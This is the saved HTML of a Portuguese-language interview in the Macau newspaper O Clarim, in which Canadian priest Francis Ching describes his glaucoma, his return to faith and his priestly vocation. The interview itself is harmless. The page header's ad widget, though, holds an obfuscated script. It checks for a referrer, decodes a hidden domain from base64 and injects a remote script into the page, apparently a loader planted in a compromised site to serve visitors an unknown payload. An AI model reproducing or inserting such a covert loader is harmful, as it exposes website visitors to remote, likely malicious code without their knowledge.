

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/
body_size: 14439
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM Comments Feed" href="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/27259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=27259' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Fpadre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Fpadre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Olhos que não vêem, coração que se enche de Fé



No Canadá é conhecido como o padre que não vê, mas ensina os outros a ver. Nascido em Hong Kong, Francis Ming Chung Ching notabilizou-se através do programa radiofónico “Pergunte ao Padre Francis” e tornou-se um dos sacerdotes mais conhecidos das com"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-scaled-e1709804636962.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-scaled-e1709804636962.jpg"/>
  <meta property="article:published_time" content="2024-03-10T08:00:00+08:00"/>
  <meta property="article:modified_time" content="2024-03-07T17:45:18+08:00" />
  <meta property="og:updated_time" content="2024-03-07T17:45:18+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Entrevista"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM"/>
  <meta itemprop="headline" content="PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM"/>
  <meta itemprop="description" content="Olhos que não vêem, coração que se enche de Fé



No Canadá é conhecido como o padre que não vê, mas ensina os outros a ver. Nascido em Hong Kong, Francis Ming Chung Ching notabilizou-se através do programa radiofónico “Pergunte ao Padre Francis” e tornou-se um dos sacerdotes mais conhecidos das com"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-scaled-e1709804636962.jpg"/>
  <meta itemprop="datePublished" content="2024-03-10"/>
  <meta itemprop="dateModified" content="2024-03-07T17:45:18+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/"/>
  <meta name="twitter:description" content="Olhos que não vêem, coração que se enche de Fé



No Canadá é conhecido como o padre que não vê, mas ensina os outros a ver. Nascido em Hong Kong, Francis Ming Chung Ching notabilizou-se através do programa radiofónico “Pergunte ao Padre Francis” e tornou-se um dos sacerdotes mais conhecidos das com"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-scaled-e1709804636962.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-27259 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/entrevista/" itemprop="item"><span itemprop="name">Entrevista</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-27259" class="post-27259 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-entrevista category-todas">
	<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-2048x1536.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2024/03/Entrevista-scaled-e1709804636962.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/" rel="bookmark"><time class="entry-date published" datetime="2024-03-10T08:00:00+08:00">March 10, 2024</time><time class="updated" datetime="2024-03-07T17:45:18+08:00">March 7, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/entrevista/" rel="category tag">Entrevista</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Olhos que não vêem, coração que se enche de Fé</h3>



<p>No Canadá é conhecido como o padre que não vê, mas ensina os outros a ver. Nascido em Hong Kong, Francis Ming Chung Ching notabilizou-se através do programa radiofónico “Pergunte ao Padre Francis” e tornou-se um dos sacerdotes mais conhecidos das comunidades chinesas católicas espalhadas pelo mundo. O missionário da Sociedade dos Companheiros da Cruz esteve na última quinta-feira no Colégio Diocesano de São José nº 6, para falar de um percurso pessoal que ficou, desde muito cedo, pautado pela perda de visão. O padre Francis em entrevista a’<em>O CLARIM</em>.</p>



<p><strong><em>O CLARIM</em></strong><strong> – Foram-lhe diagnosticados problemas de visão quando ainda muito novo e esse momento acabou por conduzir a uma conversão profunda. De que forma a perda de visão o levou à descoberta do amor de Cristo?</strong></p>



<p><strong>PADRE FRANCIS CHING –</strong> Nasci em Hong Kong e a minha família imigrou para Toronto, no Canadá, depois do fim do meu primeiro ano no Ensino Secundário. Quando estava na Primária foi-me diagnosticado um glaucoma durante um exame oftalmológico, mas à época era demasiado pequeno para ser submetido de imediato a cirurgia. A determinada altura, o problema agrava-se e o procedimento cirúrgico torna-se inevitável. O problema é que após a cirurgia, os tecidos danificados aparecem gradualmente e complicações como hemorragias intraoculares, cataratas e degeneração da retina tornam-se comuns. No entanto, a cirurgia não significa uma cura. O que a cirurgia faz é aliviar e desacelerar o processo de deterioração. Depois de me mudar para o Canadá, a minha visão deteriorou-se mais ainda e eu passei a ver cada vez menos. Continuei, ainda assim, a ler, embora mais devagar. Enquanto estudava na Universidade, passei por uma transformação espiritual muito profunda. Até então, a fé em Deus era para mim apenas uma crença comportamental. Com isto quero dizer que a minha relação com Deus não comportava uma experiência muito profunda. Em grande medida, limitava-se ao eco das doutrinas apreendidas e ao respeito por uma certa moralidade. Por exemplo, tinha noção do que era o pecado e sabia que tinha de me confessar depois de cometer um pecado, mas não sentia que tivesse uma experiência muito real de Deus. Quando me deparava com dificuldades, dependia das minhas capacidades e pedia ajuda a Deus, mas sempre de uma forma muito distante. De qualquer modo, quando cheguei à Universidade apercebi-me que podia optar por não ir à Igreja. Antes disso, ia todos os Domingos com a minha família. Quando deixei de viver com a minha família, deixei de ter a iniciativa de ir e comecei a deparar-me com imensos problemas: tornei-me cada vez mais egoísta, cada vez mais centrado em mim mesmo. Comecei a ficar obcecado com os meus próprios pensamentos. Quando fazemos certas coisas deixamos que a nossa curiosidade e os nossos desejos nos arrastem e se apoderem de nós, e isso leva a todo o tipo de pecados. Quando eles se acumulam, deixamos, pura e simplesmente, de pensar na Igreja. Estive um ano e meio sem ir à Igreja.</p>



<p><strong><em>CL</em></strong><strong> – O que o levou a reaproximar-se de Deus?</strong></p>



<p><strong>P.F.C. –</strong> Deus é tão misericordioso que de mais do que uma maneira me obrigou a lembrar quem eu era, mesmo nas situações mais improváveis, através das pessoas que me rodeavam. A maior parte destes meus companheiros, que tinham tido grandes dificuldades para entrar na Universidade, eram protestantes. Com a ajuda de pessoas oriundas de vários quadrantes, não pude senão interrogar-me: “Há muitas pessoas que se preocupam comigo. Por que insisto em fugir e depender apenas de mim mesmo?”. Depois disto, senti em mim uma forte epifania e disse a Deus: “Deste modo, numa situação aparentemente impossível, foram não-católicos que me lembraram de regressar aos teus braços. Apenas tu podes fazer coisas tão incríveis. Nunca mais te abandonarei”. Descobri mais tarde que quando tomo uma decisão, e essa decisão é partilhada com Deus, uma promessa torna-se um favor. A partir de então, nunca mais procurei escapar. Por mais difícil que fosse, estava determinado a encontrar a presença de Deus no seio da comunidade.</p>



<p><strong><em>CL</em></strong><strong> – A que comunidade se refere? Que experiência lhe permitiu tomar o pulso à presença de Deus?</strong></p>



<p><strong>P.F.C. –</strong> Estava a viver em instalações para a comunidade católica chinesa da Costa Leste. Havia mais de uma centena de pessoas a viver lá, o que foi para mim um choque. O mais chocante foi que entre elas estavam mais de uma centena de jovens, que tinham passado por percalços muito parecidos com aqueles pelos quais eu havia passado. Reunimo-nos todos e testemunhámos a acção do Espírito Santo, que operou façanhas verdadeiramente incríveis. Não houve propriamente um crescimento em termos de fé, mas pelo menos fiquei com vontade de mostrar a minha fé ao mundo. De forma a comungar da experiência de Deus, foi para mim importante passar antes por uma experiência de transformação, de perdão e de fortalecimento; por uma experiência verdadeiramente tocante. Desde então, tenho-me esforçado para servir a Deus da melhor maneira que me for possível. Mais tarde, alguém me perguntou se gostava de ser sacerdote. À época, o sacerdote que servia as instalações também nos encorajou: “Vão! Antes de se apaixonarem, em particular vocês, os rapazes, deviam visitar um mosteiro para que possam perceber o que a vida religiosa vos pode oferecer”. No final, fui o único que se tornou sacerdote. Não é que haja qualquer problema com isso. O importante é que nos tenhamos assumido como católicos. Demos um passo em frente e dissemos a Deus com toda a franqueza: “Não te vou rejeitar”. Sempre que tomamos uma decisão, colocamos Deus acima de tudo. Se dissermos a nós mesmos que Deus está acima de tudo, Ele vai manifestar-se. Vai mostrar-se generoso para connosco e brindar-nos-á com a graça da generosidade.</p>



<p><strong><em>CL</em></strong><strong> – O que o levou finalmente a dizer “sim” a Deus?</strong></p>



<p><strong>P.C.F. –</strong> No início de Setembro de 1995, lembro-me de ter ficado surpreendido quando uma freira me perguntou se alguma vez havia considerado a possibilidade de seguir o Sacerdócio. A minha resposta mais imediata foi a mais circunstancial possível, mas depois disso não conseguia deixar de pensar na pergunta e na questão da vocação sacerdotal. Fui falar com o padre que nos acompanhava, e ele disse-me: “Se é esse o caso, então fala com Deus cuidadosamente, faz da oração um exercício regular”. Foi isso que fiz, mas também negociei com Deus: “Meu Deus, quero mesmo conhecer a tua vontade, mas sou muito lento e não estou seguro das tuas palavras. Vais ter, por isso, de usar os teus métodos para me convencer de que esta é mesmo a tua vontade”. Depois disto, pelo menos uma vez por semana, encontrava pessoas que me diziam que devia seguir a via do Sacerdócio. Cheguei a um ponto em que disse a Deus: “Deus, já chega, já percebi!”. E foi então que percebi claramente que eu não era o único a querer ser sacerdote. Deus também queria o mesmo para mim.</p>



<p><strong><em>CL</em></strong><strong> – Alguma vez sentiu que a perda de visão se poderia revelar um obstáculo à sua vocação?</strong></p>



<p><strong>P.F.C. –</strong> O problema da perda de visão foi-se agravando e com o tempo tornou-se bem pior do que quando eu era criança. A partir de determinada altura comecei a necessitar de usar óculos especiais ou de uma lupa para ler. Deixei de conseguir ver a cara das pessoas com clareza e, naturalmente, acabei por começar a ter algumas dúvidas sobre as minhas capacidades. Comecei a ficar com algum receio de não conseguir conduzir o meu trabalho pastoral e de não conseguir aconselhar e zelar pelo meu rebanho. Comecei a ter receio de ficar demasiado dependente dos outros. Depois de pedir a Deus em oração e de me aconselhar com vários sacerdotes, alguém me apresentou a um sacerdote cego, que se deslocava a diferentes paróquias para participar em retiros. Ele pareceu-me muito feliz e a verdade é que o trabalho que conduzia gerava frutos evidentes. Mais tarde, conheci um outro sacerdote que nasceu cego. Este vivia a vida com muitas limitações, mas tinha também uma vida muito feliz. Ambos me disseram que a perda de visão e a cegueira não eram de todo um problema ou um obstáculo na forma como respondemos à vocação. Era, sim, uma oportunidade. Só tinha que saber escolher a alegria.</p>



<p class="has-text-align-right"><strong>Jasmin Yiu com Marco Carvalho</strong></p>
